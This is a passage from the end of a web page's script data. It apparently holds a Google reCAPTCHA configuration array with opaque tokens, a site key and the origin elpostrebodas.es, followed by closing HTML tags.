KEbCn8KQw4lTw5/[base64]/CqxvCuMKJwqXCgsKXw7rCnlfCq8Orw5zDtMKQwpjDqsK+DMKrT08/agTCpcOAw6DDqBJVBgFcA8KfBis7wpfDvxrDhsKMwobDksK6w6XDmiDClBlRw7nDkivDmVh+wrfCqMKiasKnw6XDl8Oyw6M1woVrw4rDj0glw4Vyw7ZMZ8KhwrbDqcOFOsKQw43CqFPDo8KwwrfCt8Kwa2/CnMODw54Cw65Gw7YvwoYcw7nDpHbCmsKEwpzDgsKjw4XDrMOcw6tvwrzDlSLDj1U9wqjDsjPCrMOZAEVrDhbDpFXDuS8HH1Frw7rCtMK1w7PDjMKNJsOjAhoswoVyw5h/wqzDuMKjw5dWC8OfKVInH8O5w7M9w5IkZiNUw7MeEsO3w7sFw6/Do8KUwrFowp7CtsK6OMOAcMOrTcKiworDmMONwrUeZx4hRlUHPsKxw6zDgsO/wqvCiMO7w49Awp0bHTcYfxrCrSZlw6cfE8OVw4vDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,456],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bc7Gtls2XNlGIB+t8y5BM8Jy4IrZb74FfUws4MHC/LA\\u003d\x22,1,0,null,1,1768381544660,0,0,[87,199,92,132,177],null,[47],\x22RC-vBBG6bQSKnqcnQ\x22,null,null,null,null,null,\x220dAFcWeA6rA7QvDAQ4yjihl-1q4pjSAZsEvGBS1fGzx0zZGaKeOSNth01OD_s-xveiO3zdq33S_3o7DoOKRAIkEzcTRlYGy--fKw\x22,1768464344725]");
    </script></body></html>